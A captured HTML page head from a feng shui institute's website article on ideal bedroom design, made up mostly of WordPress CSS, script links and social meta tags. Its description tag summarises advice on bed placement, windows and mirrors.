

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bluemountainfengshui.com/what-is-an-ideal-bedroom-design/
body_size: 20613
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Ideal Bedroom Design | Blue Mountain Feng Shui Institute</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bluemountainfengshui.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<style type="text/css" media="screen">  div .widget_seattle_ninja_social ul.seattle_social_ninja_list li a > i {  color: #689597 !important;  font-size: 32px;  }    div .widget_seattle_ninja_social ul.seattle_social_ninja_list > li:hover {  text-shadow: 0 1px 1px #000000 !important;    }</style><meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Feed" href="https://www.bluemountainfengshui.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Comments Feed" href="https://www.bluemountainfengshui.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Ideal Bedroom Design Comments Feed" href="https://www.bluemountainfengshui.com/what-is-an-ideal-bedroom-design/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bluemountainfengshui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fwhat-is-an-ideal-bedroom-design%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bluemountainfengshui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fwhat-is-an-ideal-bedroom-design%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bluemountainfengshui.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.bluemountainfengshui.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/style.css?ver=20190507' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='add-ninja-admin-style-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/ninja-style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tw-recent-posts-widget-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/tw-recent-posts-widget/tw-recent-posts-widget.css?ver=1.0.5' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bluemountainfengshui.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bluemountainfengshui.com/wp-json/wp/v2/posts/4254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bluemountainfengshui.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.bluemountainfengshui.com/what-is-an-ideal-bedroom-design/" />
<link rel='shortlink' href='https://www.bluemountainfengshui.com/?p=4254' />
<meta name="follow.[base64]" content="7pU4PR3jwbs61SNSk1zD"/><meta property="og:image:secure_url" content="https://www.bluemountainfengshui.com/wp-content/uploads/2022/10/bedroom.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.bluemountainfengshui.com/wp-content/uploads/2022/10/bedroom.jpg" data-id="sfsi"><meta property="og:image:type" content="image/jpeg" data-id="sfsi" /><meta property="og:image:width" content="900" data-id="sfsi" /><meta property="og:image:height" content="600" data-id="sfsi" /><meta property="og:url" content="https://www.bluemountainfengshui.com/what-is-an-ideal-bedroom-design/" data-id="sfsi" /><meta property="og:description" content="The bedroom affects health, relationships, emotions, and child bearing. As a place for rest and replenishing energy, the bedroom should be cozy and private. In order to have abundant energy, a bedroom should not be oversized.



In the Imperial Palace of China’s Forbidden City, the emperor’s bedroom is very modest in size only slightly over 200 square feet or 20 square meters. This was designed to ensure the room had a high energy level.

[caption id=attachment_4256 align=alignright width=918] Forbidden City: The Emperor’s Bedroom[/caption]

Since a bedroom is a Yin room, it should have fewer windows, less light, and a limited number of circular objects. The most important consideration of bedroom design is the placement of the bed.
The ideal placement of the bed should follow these guidelines:

 	The head of the bead should rest against a solid wall.
 	There should be no window directly behind the headboard, however a transom window high above the bed or windows on both sides of the bed is permissible.
 	There should be no door or passageway on either side aligned with the head position of the bed.
 	There should be no door directly in front of the bed.
 	The door or passageway into the bedroom should be diagonally in front of the bed, clearly visible from the position of the bed.
 	There should not be any heavy object handing directly above the bed.

Dr Hsu answers: Why should you not have mirrors in the bedroom?

The Mirror as a Teacher

Dr Hsu on Yin-Yang of a house, bedroom, land" data-id="sfsi" /><meta property="og:title" content="Ideal Bedroom Design" data-id="sfsi" /><!-- <meta name="vfbPro" version="2.5.1" /> -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentytwelve-header-css">
		.site-title,
	.site-description {
		position: absolute;
		clip: rect(1px 1px 1px 1px); /* IE7 */
		clip: rect(1px, 1px, 1px, 1px);
	}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" sizes="32x32" />
<link rel="icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" />
<meta name="msapplication-TileImage" content="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" />
<style id="sccss">/*
Theme Name: Twenty Twelve Child
Theme URI: http://wordpress.org/themes/twentytwelve/Child
Author: Ken Fujimoto
Author URI: http://www.kfmoto.com
Description: The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, gray, white, one-column, two-columns, right-sidebar, flexible-width
Text Domain: twentytwelved

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/*********************
BASIC STYLES
*************************/

#primary article header > div.comments-link {display:none;}

body div#page #content article div.entry-content p,
.entry-content p, .entry-summary p, .comment-content p, .mu_register p 
{margin: 0 0 1rem 0;}

.indent {margin-left: 50px;}
.indent1 {margin-left: 60px;}
.indent2 {margin-left: 75px;}
.indent3 {margin-left: 100px}
.indent4 {margin-left:125px;}
.indent5 {margin-left:150px;}
/* homepage */


body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a,
body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a:link,
body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a:visited, a:link, a:visited
{
color:#21759B;
}

a:link, a:visited, a:hover, a:active
{
color:#21759B !important;
}

ul#menu-main.nav-menu li.menu-item a:link,
ul#menu-main.nav-menu li.menu-item a:visited,
ul#menu-main.nav-menu li.menu-item a:hover,
ul#menu-main.nav-menu li.menu-item a:active
{
color: #ffffff !important;
}


#primary.site-content div#content article div.entry-content div.ltbluebox p.testimonial
{
	background-color: #e0e9fa;
	padding: 10px;
}

p.testimonial span
{
 float: right;
position: relative;
top:-18px;
right:100px;
}

header#masthead.site-header a img.header-image {margin-top:0;}

body.single #page div#main.wrapper div#primary.site-content div#content article header.entry-header img.attachment-post-thumbnail,
#post-2887 > header > img
{display: none;}


/* LANG FLAGS */

a.langbf_zm,
a.langbf_zw
{
  width:50px;
  background:transparent;
}

#langbf_bar > div > div > ul > li:nth-child(1):before
{
 content: "????????";
  position: relative;
  right:15px;
}


#langbf_bar > div > div > ul > li:nth-child(2):before
{
  content: "English";
  position: relative;
  right:15px;
}

li a.langbf_zm:hover {background:none;}
li a.langbf_zw:hover {background:none;}


/**** ninja seattle    ***/


/*  SINGLE PAGE HEADER */

#primary article header.entry-header
{margin: 15px auto;}

body.page #page #main.wrapper div#primary.site-content #content article header.entry-header h1.entry-title
{
font-size: 1.7rem;
font-style: 800;
}


/* BODY */


#content article div.entry-content p,
p { color: #000;}



/* template */

body.page-id-2265 #main.wrapper div#primary.site-content {width: 100%;}



/*  quote */
#content article div.entry-content blockquote
{
color: #FFF;
background-color: #003E57;
padding: 10px;
}


#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item
{
	padding: 0 15px;
	text-align:center;
}

